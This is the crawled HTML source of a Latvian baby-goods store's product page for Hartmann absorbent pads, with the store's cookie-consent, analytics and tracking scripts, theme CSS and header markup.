

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babydo.lv/absorbejosi-paladzini-hartmann-60x90cm-5gab.html
body_size: 34543
content:
<!doctype html>
<html lang="lv">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script>(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["add_to_cart","guest-view","login_redirect","mage-banners-cache-storage","mage-messages","mage-translation-storage","mage-translation-file-version","product_data_storage","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous","remove_from_cart","stf","X-Magento-Vary","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","persistent_shopping_cart","private_content_version","section_data_ids","store"],"2":["customer_segment_ids","external_no_cache","frontend","guest_view","last_category","last_product","newmessage","no_cache"],"3":["mg_dnt","user_allowed_save_cookie","authentication_flag","dataservices_customer_id","dataservices_customer_group","dataservices_cart_id","dataservices_product_context"],"4":["_ga","_ga_[*]","_gcl_au","_tt_enable_cookie","_ttp","_fbp","_fbc"]},
        essentialGroupIds: [1],
        requiredCookies: ["feed_session","feed_id","feed_preview_ids","feed_filter_ids","PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
if(localStorage.getItem("mst-gdpr-google-consent-mode") === null){
     gtag("consent", "default", {"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"});
} else {
     gtag("consent", "default", JSON.parse(localStorage.getItem("mst-gdpr-google-consent-mode")));
}</script>
                <meta charset="utf-8"/>
<meta name="title" content="Absorbējoši paladziņi 60x90cm 5gab."/>
<meta name="description" content="&amp;nbsp"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Absorbējoši paladziņi 60x90cm 5gab.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/icomoon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/themes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_QuickView/css/rokan_quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/loader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/RedChamps_NotificationBar/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/custom.css" />




<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<meta name="p:domain_verify" content="PQiPh2vudusTJakFOanOzOAc1kWeIY59"/>
<meta name="google-site-verification" content="R5Qq54GlUGzGOwAFcxLcCN3J6VAoaNn5iva17h4xAiM" />
<meta name="p:domain_verify" content="f053d429cdedb0aa176f32baff764425"/>



<!-- Product Structured Data by Mageplaza SEO-->        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://babydo.lv/media/rokanthemes/theme_option/custom_babydo_lv.css?v=1770013777" />
<style type="text/css">
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount,
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount {
		padding: 8px 0;
	}
	.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
		font-weight: 400;
		text-transform: capitalize;
	}
	.checkout-cart-index .cart-summary #shipping-zip-form .fieldset>.field:not(.choice)>.control {
	    background: #fff;
	    border-radius: 30px;
	    height: 45px;
	}
	.checkout-cart-index .cart-summary .fieldset>.field:not(.choice)>.control {
	    background: transparent;
	    border-radius: 30px;
	    height: auto;
	}
	.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		display: inline-block;
	}
	.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-create .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button,
	.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
		font-size: 12px;
	}
	 .product.info.detailed .additional-attributes>thead>tr>th, 
	 .product.info.detailed .additional-attributes>tbody>tr>th, 
	 .product.info.detailed .additional-attributes>tfoot>tr>th {
        padding: 4px 5px 10px 5px;
        display: table-cell;
    }
	 
	body .cart-summary .block .fieldset {
	    margin-left: 0;
	}
	#discount-coupon-form .action.apply.primary {
        margin: 0;
    }
	.product-item .item-product:hover .product-info-cart {
		visibility: visible;
		opacity: 1;
		z-index: 3333333;
		filter: alpha(opacity=100);
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.modals-overlay {
	    background: rgba(0,0,0,.8);
	}
	.block-search .action.search {
		margin: 0;
	}

	.custommenu.navigation li.level0.classic .submenu {
		padding: 0;
	}
	.custommenu.navigation li.level0.classic .submenu  .subchildmenu>li>a:after {
	    top: 6px;
	}

	.page-layout-1column .product-info-main {
	    width: auto;
	    float: none;
	}
	.vc_custom_1551780526376 {
	    position: relative;
	    left: calc(((100vw - 100%)/2)*(-1));
	    box-sizing: border-box;
	    width: 100vw;
	    background-size: 100%;
	}
	.footer.content{
		display: none;
	}
	.checkout-onepage-success .checkout-success, 
	.checkout-onepage-success #registration ,
	.checkout-onepage-success #maincontent .page-title-wrapper {
		text-align: center;
		    font-weight: 400;
			 color: #222;
	}
	.checkout-onepage-success .page-title-wrapper .page-title .base {
		font-size: 24px;
	}
	.checkout-onepage-success #maincontent .actions-toolbar>.primary .primary {
		border-radius: 30px;
	}
	.product-add-form .fieldset>.field:not(.choice)>.control {
	    width: 74.2%;
	}
	.product-info-main .box-tocart .input-text.qty, .product-options-bottom .box-tocart .input-text.qty {
	    height: auto;
	    text-align: center;
	    width: auto;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .action.tocart {
		font-size: 12px;
		padding: 0 50px;
		line-height: 1;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .actions,
	.wrapper_quickview_item .product-options-bottom .box-tocart .actions {
		padding-top: 0;
	}
	.product-view .detail-info-product-view .product-add-form, .wrapper_quickview_item .detail-info-product-view .product-add-form {
	    border-top: 0;
	    padding-top: 0;
	}
	.catalog-product-view .product-add-form {
	    float: none;
	    border: none;
	    padding: 0;
	    margin: 0;
	}
	.multicheckout .action.primary {
	    padding: 0 50px;
    	font-size: 14px;
	}
	.block.newsletter {
		max-width: 100%;
	}
	.toolbar-products .limiter .control select {
        background-position: calc(100% - 0px) 50% !important;
	}
	.sidebar.sidebar-additional1 {
	    margin-top: 0;
	}
	.header_main {
		z-index: unset;
	}
	.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a:after,
	.main-nav ul li .subchildmenu>li >a:after,
	.main-nav > ul > li.menu-item-has-children > a:after {
		display: inline-block;
	}
	.title-category-dropdown {
	    height: 61px;
	    line-height: 61px;
	}
	.account .page-title-wrapper .page-title {
		display: none;
	}
	body .chosen-container .chosen-drop {
	    width: 220px;
	}
	body .block.related, body .block.upsell {
	    margin-bottom: 40px;
	}
	.product-list .item-product >.row {
		display: flex;
		align-items: center;
	}
	@media print {
		  a[href] {
		  	display: none !important;
		  }
		  .nav-breadcrumbs {
		  	margin-bottom: 50px
		  }
		  .header-control,
		  .breadcrumbs {
		  	display: none;
		  }
		  .header-container .header-content .minicart-wrapper,
		  .label {
		    border: none;
		}
	}
	.products-grid .item-product .product-info-cart {
		left: 3px;
	}
	#locator_filter .column_left .center #store_list .list .location-information div a {
		font-weight: 400;
	}


	@media (min-width: 992px) {
		.verticalmenu.navigation li > a > span {
			position: unset;
		}
		.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
			position: relative;
		}
		.verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label {
			right: 0;
		}
	}
	@media (min-width: 768px), print{
	  .navigation .level0:last-child {
		    margin: 0;
		}
	}
	@media (max-width: 1560px) and (min-width: 1399px){ 
		.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
			margin-right: 5px;
		}
	}

	@media (max-width: 1024px){

		#newsletter_pop_up .content-popup {
		    display: block;
		    margin-top: 56px;
		}
	}


	@media (max-width: 991px){
		.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
			display: block;
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li {
			display: none;
			
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li:nth-child(-n + 4) {
			display: inline-block;
		}
		.sidebar .top_rate {
			display: none;
		}
		.section-item-content.nav-sections.category-dropdown-item-content,
		.verticalmenu.navigation.side-verticalmenu {
			border-radius: 0;
		}
		.product-list .item-product >.row {
			display: block;
		}
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
		    width: 75%;
		    margin: 0;
		}
	}
	@media (max-width: 767px){
		.cart.main.actions .action.continue, .cart-container .form-cart .action.update, .cart-container .form-cart .action.clear {
    display: block;
    width: 100%;
}
.checkout-cart-index .cart-container .cart.item .item-info td:first-child {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-bottom: 1px solid #e6e6e6 !important;
}
.checkout-container .authentication-wrapper {
    float: none;
    position: unset;
    top: 0;
    margin: 0 0 30px 0;
}
		.top-account ul .authorization-link {
		    display: none;
		}
		.header-control {
		    min-height: 0;
		    border-bottom: none;
		}
		.cms-index-index .header-control {
		    height: 0;
	        z-index: 99999;
		}
		.velaServicesInner .rowFlex > div {
		    margin: 15px 0;
		}
		.velaServicesInner .rowFlexMargin {
		    padding: 15px 0;
		}
		.menu-links-mobile {
			display: none;
		}
		
	}

	body .checkout-payment-method .payment-method-title {
    padding: 10px 0 0;
	}
	body #one-step-checkout-form .checkout-review-load .data-table td h2 {
		padding: 0 8px;
	}
	@media (max-width: 480px){
		.top-account ul li a, .top-header .switcher .switcher-options .language-USD {
		    padding: 0 12px;
		}
		.top-account ul li a {
		    padding: 0px 12px;
		}
	}
	@media (max-width: 414px){
		.top-header .switcher .switcher-options .language-USD {
			border: none;
		}
	}
	@media (max-width: 1199px) {
		.checkout-cart-index .cart-container {
		    display: -webkit-box;
		    display: -moz-box;
		    display: -ms-flexbox;
		    display: -webkit-flex;
		    display: flex;
		    flex-direction: column-reverse;
		}
		.checkout-cart-index .cart-container .cart-summary {
		    top: 0 !important;
		    margin-top: 60px;
		}
	}
	@media (max-width: 767px){
		.page-wrapper {
		    overflow: unset !important;
		}
		.title-category-dropdown {
		    border-radius: 0;
		}
		.product.attribute.overview {
		    overflow: unset;
		}
		.load_more {
		    margin-top: 55px;
		}
		.cart.table-wrapper .col.qty[data-th]:before, .cart.table-wrapper .col.price[data-th]:before, .cart.table-wrapper .col.subtotal[data-th]:before, .cart.table-wrapper .col.msrp[data-th]:before {
		    font-weight: 400;
		}
		.checkout-cart-index table#shopping-cart-table td.price, .checkout-cart-index table#shopping-cart-table td.qty, .checkout-cart-index table#shopping-cart-table td.subtotal {
		    border: 0 !important;
		}
		.checkout-cart-index table#shopping-cart-table th.actions {
		    display: block;
		    border-top: 0;
		    border-left: 0;
		}
		body table#shopping-cart-table td, body table#shopping-cart-table th, body table#shopping-cart-table, body td, body th, body .table > tbody + tbody {
		    border: 1px solid #e6e6e6;
		    border-bottom: 0;
		}
	}
	@media (max-width: 639px) {
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
			width: 100%;
		}
		.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
			margin-top: 0;
		}
	}
	@media (max-width: 479px) {
    	.product-grid .content-item-product li {
            width: auto;
        }
        .customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		    display: block;
		    margin: auto;
		    margin-bottom: 20px;
		}
	}
	@media (max-width: 414px) {
		.header-container .header-content .minicart-wrapper {
			top: -47px;
		}
		.nav-toggle {
		    top: -68px;
		}

	}
	@media (max-width: 375px) {
		.block-search {
		     margin-top: 20px; 
		}
		.nav-toggle {
		    top: -76px;
		}
	}

</style>	
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>


<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://babydo.lv/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Absorbējoši paladziņi 60x90cm 5gab."/>
<meta name="twitter:description" content="Vienreizlietojamos absorbējošos paladziņu var izmantot un tie var būt noderīgi pašai mammai dzemdību namā. Vēlāk tie noderēs arī mazulim. Ne vienmēr ir droši guldīt mazuli uz dažādām virsmām, arī pārtīšana mājās uz piem. dīvāna neapejas bez &quot;mazām avārijām&quot;. Mīksti un īpaši absorbējoši paladziņi ir ļoti praktiski un noderēs jebkurā situācijā: pārtinot mazuli vai vienkārši guldinot pieaugušo gultā.

Paladziņi ir hipoalerģiski un dermataloģiski pārbaudīti

"/>
<meta name="twitter:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/u/h/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg"/>
<meta name="twitter:data1" content="EUR3.99"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="LT"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Absorbējoši paladziņi 60x90cm 5gab."/>
<meta property="og:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/u/h/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg"/>
<meta property="og:description" content="Vienreizlietojamos absorbējošos paladziņu var izmantot un tie var būt noderīgi pašai mammai dzemdību namā. Vēlāk tie noderēs arī mazulim. Ne vienmēr ir droši guldīt mazuli uz dažādām virsmām, arī pārtīšana mājās uz piem. dīvāna neapejas bez &quot;mazām avārijām&quot;. Mīksti un īpaši absorbējoši paladziņi ir ļoti praktiski un noderēs jebkurā situācijā: pārtinot mazuli vai vienkārši guldinot pieaugušo gultā.

Paladziņi ir hipoalerģiski un dermataloģiski pārbaudīti

"/>
<meta property="og:url" content="https://babydo.lv/absorbejosi-paladzini-hartmann-60x90cm-5gab.html"/>
<meta property="product:price:amount" content="3.99"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="product:availability" content="outofstock"/>
<meta property="product:retailer_item_id" content="108-ALI-HARTMAN6090"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    
    <script>

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '308853650929050');
fbq('track', 'PageView');


</script>1838535989641516
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6JX3H8K');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-absorbejosi-paladzini-hartmann-60x90cm-5gab page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6JX3H8K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    <div
        class="sticky-notification-bar"
        style="background-color: #f09e39; color: #000000;">
        <span class="content">Bezmaksas piegāde pasūtījumiem virs 49 EUR</span>
    </div>
    <style>
            </style>
            
    <div class="page-wrapper"><div id="header" class="header-container">
	<div class="header-content">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-md-5 col-lg-6 hidden-xs hidden-sm">	
						<div class="top-bar-left">
							<div class="top-text-left">Šeit sākas topošo māmiņu “iepirkšanās”.</div>						</div>
					</div>
					<div class="col-xs-12 col-md-7 col-lg-6">
						<div class="top-bar-right">
																												<div class="top-info">
								<div class="top-account has-child">
									<!-- <a href="#"></a> -->
									<ul class="header links"><li>
	<a href="https://babydo.lv/customer/account/" title="My Account"> 
		<i class="fa fa-user"></i>
		My Account	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://babydo.lv/wishlist/">Mans vēlmju saraksts        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="authorization-link" data-label="vai">
    <a title="Pieteikties" href="https://babydo.lv/customer/account/login/referer/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s/">
        <i class="fa fa-unlock-alt"></i>        Pieteikties    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
	<a title="Salīdzināt produktus"
	   data-bind="attr: {'href': compareProducts().listUrl}"
	>
		<i class="compare_Products"></i> Salīdzināt	</a>
</li>

<!-- <li>
	<a href="https://babydo.lv/customer/account/create/" title="Create Account"> 
		<i class="fa fa-registered"></i>
		Create Account	</a>
</li> --></ul>									
								</div>
							</div>
							<!-- <div class="top-contact">
															</div> -->
						</div>
					</div>
				</div>
			</div>
		</div>
	    <div class="header">
	    	<div class="header_main">
		    	<div class="header-main">
	          		<div class="container">
	          			<div class="row">
				          	<div class="wp-header">
					            <div class="col-md-3 col-sm-3 col-xs-4">
									<div class="logo">
    <a href="https://babydo.lv/" title="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē">
	<picture class="mfwebp">                <source 		 width="232"		 height="62"	 type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/logo/stores/20/logo-small.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/logo/stores/20/logo-small.png"		 alt="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē"		 width="232"		 height="62"	/></picture>
    </a>
</div>
								</div>
								 <div class="hidden-sm hidden-md hidden-lg col-xs-8">
								 	<ul class="menu-links-mobile">
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/blog/">Blog</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/pirkimo-pardavimo-taisykles/">About Us</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/contact/">Contact</a></li>
</ul>								 </div>
					            <div class="col-md-9 col-sm-9 col-xs-12 top-search">
						            <div class="mini-cart-wrapper">
							              <div class="mini-carts">
							                
<div data-block="minicart" class="minicart-wrapper">
    <a class="showcart header-mini-cart" href="https://babydo.lv/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!-- <span class="text">Mans grozs</span> -->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
            <span class="total-mini-cart-item"> 
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <!-- ko text: 0 --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <span class="content-cart hidden-xs">
            <span class="my-cart">Mans grozs:</span>
            <!-- ko if: getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: '€0.00'"></span>
            <!-- /ko -->
        </span>
        
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
							              </div>
						             </div>
					                <div class="block block-search">
    <div class="block-content">
        <form class="form minisearch search-content" id="search_mini_form" action="https://babydo.lv/catalogsearch/result/" method="get">
                        <div class="field-by-cat-search">    
